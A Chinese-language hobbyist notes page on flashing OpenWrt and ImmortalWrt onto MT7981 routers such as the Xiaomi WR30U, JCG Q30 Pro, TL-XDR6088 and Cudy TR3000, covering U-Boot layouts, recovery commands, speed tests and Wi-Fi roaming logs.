想从 QWRT 刷成主线 openwrt,刷了 FIP 分区和 ubi 分区(刷了 ubootmod 和对应固件),结果把 WR30U 刷坏了。详细见 WR30U 救砖 原本的 QWRT 应该使用的是 hanwckf's uboot(immortalwrt-112m)
刷机
使用 hanwckf's 大佬提供的 bl-mt798x uboot 支持多种机型 + 分区格式:mt798x uboot 功能介绍 (hanwckf.top)
bl-mt798x 项目基于 mtk 原厂提供的 ATF 及 uboot 源码,特点如下
- uboot 自带 mtk 原厂开发的简易 webui 恢复界面,可以通过 webui 直接刷入固件或者更新 uboot,也可以使用串口+TFTP 刷入固件
- 支持多种 Flash 分区布局切换功能(仅支持 spi-nand),可以在 webui 中切换不同的分区布局,完美兼容小米原厂固件
hanwckf 的 uboot 支持多种 dts 布局,可以引导不同的固件(包含官方固件)。但是需注意
- uboot 支持刷入小米原厂 mtd8/mtd9 备份文件(可从此处下载),不支持
miwifi.com官网下载的固件 - 由于 OpenWrt 主线的 ubootmod 固件未开启 nmbm 支持,因此不支持任何 ubootmod 分区布局的主线固件(包括 OpenWrt, X-Wrt 等带有 ubootmod 字样的固件),请使用 OpenWrt 主线提供的 uboot 启动 ubootmod 固件
| 固件类型 | uboot (default) | uboot (immortalwrt-112m) | uboot (qwrt) |
|---|---|---|---|
| 小米原厂 mtd8/mtd9 备份文件 | √ | × | × |
| immortalwrt-mt798x stock | √ | × | × |
| OpenWrt stock | √ | × | × |
| immortalwrt stock | √ | × | × |
| X-Wrt stock | √ | × | × |
| immortalwrt-mt798x 112m | × | √ | × |
| GL.iNet by 237176253 | × | √ | × |
| X-Wrt 112m nmbm | × | √ | × |
| OpenWrt 112m nmbm | × | √ | × |
| immortalwrt 112m nmbm | × | √ | × |
| X-Wrt 112m nmbm | × | √ | × |
| QWRT | × | × | √ |
| OpenWrt ubootmod | × | × | × |
| immortalwrt ubootmod | × | × | × |
| X-Wrt ubootmod | × | × | × |
固件
以下固件均使用闭源无线驱动,无法和官方 openwrt 组 mesh QWRT 【新提醒】潘多拉 QWRT MT7981 小米 WR30U 联通版 高性能闭源固件发布(原生无线配置)-OPENWRT 专版 - 恩山无线论坛 - Powered by Discuz! (right.com.cn)
X-Wrt X-Wrt, for IoT, a custom Distribution for OpenWrt
hanwckf's immortalwrt hanwckf/immortalwrt-mt798x (github.com) immortalwrt-mt798x 项目介绍 (hanwckf.top)
官方教程
官方教程git.openwrt.org Git - openwrt/openwrt.git/commit
stock 固件 uboot
- 原厂解锁 ssh
- 刷 initramfs-factory.ubi (ubiformat)
- 使用 squashfs-sysupgrade.bin 升级(命令行 sysupgrade 或者 luci) stock uboot 分区布局,ubi 部分很小,只有 34MB(128MB flash)
改版 uboot 可以使用改版 uboot 分区格式(不是使用改版 bootloader,比如 breed。而且神奇的是 uboot 居然也支持网页上传固件功能)
- 刷 ubootmod-initramfs-factory.ubi
- kmod-mtd-rw
- Format ubi and create new ubootenv volume
ubidetach -p /dev/mtd8; ubiformat /dev/mtd8 -y; ubiattach -p /dev/mtd8
   ubimkvol /dev/ubi0 -n 0 -N ubootenv -s 128KiB
   ubimkvol /dev/ubi0 -n 1 -N ubootenv2 -s 128KiB
- Flash Openwrt U-Boot
- BL2 是 ARM 设备关于多级 Bootloader 中的一级。
- FIP 包含 uboot
- sysupgrade
恢复原厂固件
- sysupgrade -F -n /tmp/ubootmod-initramfs-recovery.itb。系统会重启进入 openwrt initramfs 系统
- Format ubi and Nvram
ubidetach -p /dev/mtd8; ubiformat /dev/mtd8 -y; ubiattach -p /dev/mtd8
   mtd erase Nvram
- Flash stock U-Boot and ubi
mtd write /tmp/BL2.bin BL2 mtd write /tmp/FIP.bin FIP mtd write /tmp/ubi.bin ubi - 刷回备份 mtd8(原厂固件)
Just run command:
ubiformat /dev/mtd8 -y -f /tmp/ubi.bin
其它 7981
做工果然还是有区别的,ax6s wifi6 160Mhz 极限可以跑到1.56Gbits/sec。而 jcg q30 pro 最高跑到 1.2G。
无线规格是 ax3000,支持 160Mhz 频宽的 Wi-Fi,相比红米 ax6s 的 4x4mimo 80Mhz 频宽,目前 2*2 mimo 160Mhz 还是更实用,能让近几年的安卓、Windows 设备都能达到 2400Mbps 的连接速率;
ax6s 我成功开启了 160Mhz,虽然开始确实遇到了开启后,没有 wifi 信号的问题。但是试了:国家码改成 AU,60 channel 后就成功了(36 试了开不开)。在 wifi analyzer 和 wifi man 手机软件中看确实是 60 开始的 80 Mhz。但是笔记本连接确实能协商到 2400,并且 iperf3 测速上传也能到 1.5G。
$ iperf3.exe -c ax6s.op2 -P 2
- - - - - - - - - - - - - - - - - - - - - - - - -
[ ID] Interval           Transfer     Bitrate
[  5]   0.00-10.00  sec   949 MBytes   796 Mbits/sec                  sender
[  5]   0.00-10.01  sec   949 MBytes   796 Mbits/sec                  receiver
[  7]   0.00-10.00  sec   911 MBytes   764 Mbits/sec                  sender
[  7]   0.00-10.01  sec   911 MBytes   764 Mbits/sec                  receiver
[SUM]   0.00-10.00  sec  1.82 GBytes  1.56 Gbits/sec                  sender
[SUM]   0.00-10.01  sec  1.82 GBytes  1.56 Gbits/sec                  receiver
主线op:OpenWrt Firmware Selector JCG Q30 Pro (OpenWrt U-Boot layout)) ImmortalWrt Firmware Selector JCG Q30 Pro (custom U-Boot layout)ImmortalWrt Firmware Selector
CMCC RAX3000M:在中国移动 RAX3000M 上使用主线 openwrt 记录 - sh1marin's blog
- 惊现 cyy
- 有 USB3.0
- 大小比 jcg 略小点,但是比 jcg 厚一点
H3C NX30 Pro
小米 AX3000T:天线可以折叠,外形比较好看。
JCG Q30 PRO
- 分原厂 512 MB 内存版,和 256 MB 内存版
- 拆机版:捷稀 JCG Q30 Pro 刷机说明 - 拆机版 - Re: MX 的自留地 (kevinmx.top)
- 免拆版:捷稀 JCG Q30 Pro 刷机说明 - 免拆版 - Re: MX 的自留地 (kevinmx.top)
- 官方:[OpenWrt Wiki] JCG Q30 Pro
- git.openwrt.org Git - openwrt/openwrt.git/commit
immortalwrt 支持
**Commit:** 2084a1a31c8faf1adc6b170f3f15fc0660a52ec4
**Parents:** 1fabb1e2f5c79ddb8038e9675965cb41054139fc
**Author:** Tianling Shen <[cnsztl@immortalwrt.org](mailto:cnsztl@immortalwrt.org)>
**Author Date:** Mon Jun 26 2023 21:00:49 GMT+0800 (China Standard Time)
**Committer:** Tianling Shen <[cnsztl@immortalwrt.org](mailto:cnsztl@immortalwrt.org)>
**Committer Date:** Mon Jun 26 2023 21:02:02 GMT+0800 (China Standard Time)

mediatek: add JCG Q30 (Pro) support

Signed-off-by: Tianling Shen <cnsztl@immortalwrt.org>
主线版本
**Commit:** 626344c9926dcf2db2e10681c19aab0328fee160
**Parents:** b42c5272286ee248c698cc2cfac88df1bf51cbe3
**Author:** Chukun Pan <[amadeus@jmu.edu.cn](mailto:amadeus@jmu.edu.cn)>
**Author Date:** Fri Jun 16 2023 23:16:30 GMT+0800 (China Standard Time)
**Committer:** Hauke Mehrtens <[hauke@hauke-m.de](mailto:hauke@hauke-m.de)>
**Committer Date:** Sun Nov 19 2023 23:52:16 GMT+0800 (China Standard Time)

mediatek: filogic: add JCG Q30 PRO support

Hardware specification:
  SoC: MediaTek MT7981B 2x A53
  Flash: Winbond 128MB
  RAM: DDR3 256MB
  Ethernet: 4x 10/100/1000 Mbps
  Switch: MediaTek MT7531AE
  WiFi: MediaTek MT7976C
  Button: Reset
  Power: DC 12V 1A

Flash instructions:
  1. Connect to your PC via the Gigabit port of the router,
     set a static ip on the ethernet interface of your PC.
     (ip 192.168.1.254, gateway 192.168.1.1)
  2. Attach UART, pause at u-boot menu.
  3. Select "Upgrade ATF BL2", then use preloader.bin
  4. Select "Upgrade ATF FIP", then use bl31-uboot.fip
  5. Download the initramfs image, and type "reset",
     waiting for tftp recovery to complete.
  6. After openwrt boots up, perform sysupgrade.

Note:
  1. Since NMBM is disabled, we must back up all partitions.
  2. Although we can upgrade new firmware in the stock firmware,
     we need the special fit image signature of MediaTek and
     dual boot (hack kernel) to make u-boot boot it. So just
     abandon these hacks and flash it via the serial port.

Signed-off-by: Chukun Pan <amadeus@jmu.edu.cn>
immortal 删除了 custom layout
**Commit:** 8593c213b018e380e465f9967225abc31b5b3e75
**Parents:** a97a7d457528bdc6b3c325858edadbec7e7b8641
**Author:** Tianling Shen <[cnsztl@immortalwrt.org](mailto:cnsztl@immortalwrt.org)>
**Author Date:** Sat Jan 06 2024 14:24:12 GMT+0800 (China Standard Time)
**Committer:** Tianling Shen <[cnsztl@immortalwrt.org](mailto:cnsztl@immortalwrt.org)>
**Committer Date:** Thu Jan 11 2024 11:02:29 GMT+0800 (China Standard Time)

mediatek: remove custom layout for JCG Q30

Since the mainline implementation has been accepted by upstream,
it doesn't make sense to keep these hacks. People are also confused
with these "custom layouts".

Signed-off-by: Tianling Shen <cnsztl@immortalwrt.org>
- 主线 op 没有免拆刷机方法(刷过渡包)吗?
- 看来确实没有,来自主线 commit msg:Although we can upgrade new firmware in the stock firmware, we need the special fit image signature of MediaTek and dual boot (hack kernel) to make u-boot boot it. So just abandon these hacks and flash it via the serial port.
- 可以先用 237 过渡固件刷好 uboot 后,直接通过 WebUI 上传主线 op sysupgrade文件吗(主线只有sysupgrade没有factory)
- 可以刷好任意一个 openwrt 版本后,ssh 上去后,通过 mtd 刷写主线 op 吗,需要修改哪些东西(我之前因为操作不当把一个 wr30u 变砖了,即使 TTL 进入了 uboot,结果网络不通,没法通过 tftp 恢复)
- immortalwrt 两个版本(OpenWrt U-Boot layout 和 custom U-Boot layout)区别是什么
- Tianling 版本的开启了 nmbm 功能,主线的没有。flash 分区不一样
- 为什么刷天灵版本 uboot 不用修改 BL2(主线 op 需要升级 ATF BL2和FIP)
几个一般性的问题
- 主线的 uboot 没有 webui 的功能吗
- 很多刷机方法里的先刷 initramfs image,再 sysupgrade 的目的是为什么?为什么不直接修改 firmware 分区
遇到问题
5g 160MHz 无线很慢,ping 大包直接丢包。重新连接 wifi 就好了
$ ping 192.168.1.1 -l 2000

正在 Ping 192.168.1.1 具有 2000 字节的数据:
请求超时。
请求超时。
请求超时。
来自 192.168.1.1 的回复: 字节=2000 时间=3ms TTL=64

192.168.1.1 的 Ping 统计信息:
    数据包: 已发送 = 4,已接收 = 1,丢失 = 3 (75% 丢失),
往返行程的估计时间(以毫秒为单位):
    最短 = 3ms,最长 = 3ms,平均 = 3ms
TL-XDR6088
https://lwz322.github.io/2023/07/11/Infrastructure.html#:~:text=%E7%AE%97%E6%98%AF%E6%AF%94%E8%BE%83%E5%A5%BD%E7%9A%84-,XDR6088%E5%88%B7OpenWrt,-%E5%8F%AF%E4%BB%A5%E6%9F%A5%E5%88%B0%E7%9A%84
TL-XDR6088/6086 刷入官方 Openwrt/Immortalwrt - 川叶 :: 不舍昼夜 (typlog.io)
debug 版本刷机
含固件下载地址:【新提醒】XTR8488 XDR6088/6086 UPNP DHCP 跳Ping Docker 漫游 无线 刷机 官方修复固件1.3更-Tp-link无线路由器及网络设备-恩山无线论坛 - 只有正式版可以刷到 debug 版本,修复版不行
【新提醒】2024年刷XDR6088有感;——被低估的王者-Tp-link无线路由器及网络设备-恩山无线论坛
记录信息: 当前硬件版本:TL-XDR6088易展Turbo版 1.0 当前软件版本:1.0.30 Build 240327 Rel.27223
刷机
1.0.30 -> 1.0.28 -> 1.0.29 测试版(debug 版) -> 上传 openwrt/immortalwrt sysupgrade.fip
恢复官方:
如果我们刷完openwrt感觉不满意还可以刷回官方原厂固件。我们刷机失败,或者按着reset上电,路由器都会自动进入救援模式,然后就可以刷入从tplink下载的官方固件了。
接口
2.5 2.5 eth1 lan5 lan1 lan2 lan3 lan4
cudy tr3000 v1
刷 openwrt
官方提供了过渡固件(openwrt 固件,禁用了修改 fip 分区):OpenWrt Software Download – Cudy
上传过渡固件即可进入一个 openwrt 系统,通过 openwrt sysupgrade 即可更新到其他版本 openwrt
注意事项
- 刷官方过渡固件再刷 openwrt 不需要修改 uboot
- hanwckf 的 uboot 没有支持,openwrt firmware selector 也只有一个布局的镜像(应该是小镜像 64MB)
openwrt 还提供了一个串口刷机的方法:[OpenWrt Wiki] Cudy TR3000 (AX3000 Travel Router) 原理是 reset 进入恢复,恢复失败后会进入 uboot shell,于是可以使用 tftp 恢复 initramfs-kernel.bin
从 openwrt 恢复为官方
官方提供了从 openwrt 刷回官方固件方法:How to Recovery the Cudy Router From OpenWRT Firmware to Cudy Official
- 基于 tftp,需要一个 recover 固件。和过渡固件在一起,官方还提供了 tftp 软件和 pdf 说明。 Cudy Intermediary OpenWRT Firmware - Google 云端硬盘
FT
OpenWRT 路由器快速漫游(802.11r)配置教程以及深度解析_路由器_什么值得买 (smzdm.com)
Thu Aug 17 11:31:19 2023 kern.warn kernel: [164938.908390] 7981@C13L2,MacTableInsertEntry() 1537: New Sta:2a:85:8f:ff:be:e3
Thu Aug 17 11:31:19 2023 kern.err kernel: [164938.915643] 7981@C14L1,FT_AuthReqHandler() 536: The MDIE is invalid(Peer MDID= 17 17, My MDID = 82 84
Thu Aug 17 11:31:22 2023 kern.notice kernel: [164942.301972] 7981@C08L3,ap_peer_auth_req_at_idle_action() 717: AUTH - MBSS(1), Rcv AUTH seq#1, Alg=2, Status=0 from [wcid=1]2a:85:8f:ff:be:e3
Thu Aug 17 11:31:22 2023 kern.err kernel: [164942.314678] 7981@C14L1,FT_AuthReqHandler() 536: The MDIE is invalid(Peer MDID= 17 17, My MDID = 82 84
Thu Aug 17 11:31:26 2023 kern.notice kernel: [164945.762095] 7981@C08L3,ap_peer_auth_req_at_idle_action() 717: AUTH - MBSS(1), Rcv AUTH seq#1, Alg=2, Status=0 from [wcid=1]2a:85:8f:ff:be:e3
Thu Aug 17 11:31:26 2023 kern.err kernel: [164945.774793] 7981@C14L1,FT_AuthReqHandler() 536: The MDIE is invalid(Peer MDID= 17 17, My MDID = 82 84
Thu Aug 17 11:31:32 2023 kern.warn kernel: [164952.375145] 7981@C01L2,wifi_sys_disconn_act() 1002:  wdev_idx=1
Thu Aug 17 11:31:32 2023 kern.warn kernel: [164952.381500] 7981@C13L2,MacTableDeleteEntry() 1793: Del Sta:2a:85:8f:ff:be:e3
客厅 r3g
Thu Aug 17 11:30:05 2023 daemon.debug hostapd: wlan1: STA 2a:85:8f:ff:be:e3 MLME: MLME-AUTHENTICATE.indication(2a:85:8f:ff:be:e3, OPEN_SYSTEM)
Thu Aug 17 11:30:05 2023 daemon.debug hostapd: wlan1: STA 2a:85:8f:ff:be:e3 MLME: MLME-DELETEKEYS.request(2a:85:8f:ff:be:e3)
Thu Aug 17 11:30:05 2023 daemon.info hostapd: wlan1: STA 2a:85:8f:ff:be:e3 IEEE 802.11: authenticated
Thu Aug 17 11:30:05 2023 daemon.debug hostapd: wlan1: STA 2a:85:8f:ff:be:e3 IEEE 802.11: association OK (aid 1)
Thu Aug 17 11:30:05 2023 daemon.info hostapd: wlan1: STA 2a:85:8f:ff:be:e3 IEEE 802.11: associated (aid 1)
Thu Aug 17 11:30:05 2023 daemon.debug hostapd: wlan1: STA 2a:85:8f:ff:be:e3 MLME: MLME-ASSOCIATE.indication(2a:85:8f:ff:be:e3)
Thu Aug 17 11:30:05 2023 daemon.debug hostapd: wlan1: STA 2a:85:8f:ff:be:e3 MLME: MLME-DELETEKEYS.request(2a:85:8f:ff:be:e3)
Thu Aug 17 11:30:05 2023 daemon.debug hostapd: wlan1: STA 2a:85:8f:ff:be:e3 IEEE 802.11: binding station to interface 'wlan1'
Thu Aug 17 11:30:05 2023 daemon.debug hostapd: wlan1: STA 2a:85:8f:ff:be:e3 WPA: event 1 notification
Thu Aug 17 11:30:05 2023 daemon.debug hostapd: wlan1: STA 2a:85:8f:ff:be:e3 WPA: start authentication
Thu Aug 17 11:30:05 2023 daemon.debug hostapd: wlan1: STA 2a:85:8f:ff:be:e3 IEEE 802.1X: unauthorizing port
Thu Aug 17 11:30:05 2023 daemon.debug hostapd: wlan1: STA 2a:85:8f:ff:be:e3 WPA: sending 1/4 msg of 4-Way Handshake
Thu Aug 17 11:30:05 2023 daemon.debug hostapd: wlan1: STA 2a:85:8f:ff:be:e3 WPA: received EAPOL-Key frame (2/4 Pairwise)
Thu Aug 17 11:30:05 2023 daemon.debug hostapd: wlan1: STA 2a:85:8f:ff:be:e3 WPA: sending 3/4 msg of 4-Way Handshake
Thu Aug 17 11:30:05 2023 daemon.debug hostapd: wlan1: STA 2a:85:8f:ff:be:e3 WPA: received EAPOL-Key frame (4/4 Pairwise)
Thu Aug 17 11:30:05 2023 daemon.notice hostapd: wlan1: AP-STA-CONNECTED 2a:85:8f:ff:be:e3
Thu Aug 17 11:30:05 2023 daemon.debug hostapd: wlan1: STA 2a:85:8f:ff:be:e3 IEEE 802.1X: authorizing port
Thu Aug 17 11:30:05 2023 daemon.info hostapd: wlan1: STA 2a:85:8f:ff:be:e3 RADIUS: starting accounting session CDB345D82723F2E1
Thu Aug 17 11:30:05 2023 daemon.info hostapd: wlan1: STA 2a:85:8f:ff:be:e3 WPA: pairwise key handshake completed (RSN)
Thu Aug 17 11:30:05 2023 daemon.notice hostapd: wlan1: EAPOL-4WAY-HS-COMPLETED 2a:85:8f:ff:be:e3

Thu Aug 17 11:36:38 2023 daemon.notice hostapd: wlan1: AP-STA-DISCONNECTED 2a:85:8f:ff:be:e3
Thu Aug 17 11:36:38 2023 daemon.info hostapd: wlan1: STA 2a:85:8f:ff:be:e3 IEEE 802.11: disassociated due to inactivity
Thu Aug 17 11:36:38 2023 daemon.debug hostapd: wlan1: STA 2a:85:8f:ff:be:e3 MLME: MLME-DISASSOCIATE.indication(2a:85:8f:ff:be:e3, 4)
Thu Aug 17 11:36:38 2023 daemon.debug hostapd: wlan1: STA 2a:85:8f:ff:be:e3 MLME: MLME-DELETEKEYS.request(2a:85:8f:ff:be:e3)
Thu Aug 17 11:36:39 2023 daemon.info hostapd: wlan1: STA 2a:85:8f:ff:be:e3 IEEE 802.11: deauthenticated due to inactivity (timer DEAUTH/REMOVE)
Thu Aug 17 11:36:39 2023 daemon.debug hostapd: wlan1: STA 2a:85:8f:ff:be:e3 MLME: MLME-DEAUTHENTICATE.indication(2a:85:8f:ff:be:e3, 2)
Thu Aug 17 11:36:39 2023 daemon.debug hostapd: wlan1: STA 2a:85:8f:ff:be:e3 MLME: MLME-DELETEKEYS.request(2a:85:8f:ff:be:e3)
op3(ax6s)
Thu Aug 17 11:30:57 2023 daemon.debug hostapd: wlan1: STA 2a:85:8f:ff:be:e3 IEEE 802.11: binding station to interface 'wlan1'
Thu Aug 17 11:30:57 2023 daemon.debug hostapd: wlan1: STA 2a:85:8f:ff:be:e3 IEEE 802.11: authentication OK (FT)
Thu Aug 17 11:30:57 2023 daemon.debug hostapd: wlan1: STA 2a:85:8f:ff:be:e3 MLME: MLME-AUTHENTICATE.indication(2a:85:8f:ff:be:e3, FT)
Thu Aug 17 11:30:57 2023 daemon.debug hostapd: wlan1: STA 2a:85:8f:ff:be:e3 IEEE 802.11: association OK (aid 1)
Thu Aug 17 11:30:57 2023 daemon.info hostapd: wlan1: STA 2a:85:8f:ff:be:e3 IEEE 802.11: associated (aid 1)
Thu Aug 17 11:30:57 2023 daemon.notice hostapd: wlan1: AP-STA-CONNECTED 2a:85:8f:ff:be:e3
Thu Aug 17 11:30:57 2023 daemon.debug hostapd: wlan1: STA 2a:85:8f:ff:be:e3 MLME: MLME-REASSOCIATE.indication(2a:85:8f:ff:be:e3)
Thu Aug 17 11:30:57 2023 daemon.debug hostapd: wlan1: STA 2a:85:8f:ff:be:e3 IEEE 802.11: binding station to interface 'wlan1'
Thu Aug 17 11:30:57 2023 daemon.debug hostapd: wlan1: STA 2a:85:8f:ff:be:e3 WPA: event 6 notification
Thu Aug 17 11:30:57 2023 daemon.debug hostapd: wlan1: STA 2a:85:8f:ff:be:e3 WPA: FT authentication already completed - do not start 4-way handshake
其它
原厂系统
 支持的功能
支持的功能

从咸鱼上买的,路由器系统里可以看到 1 月份的日志。
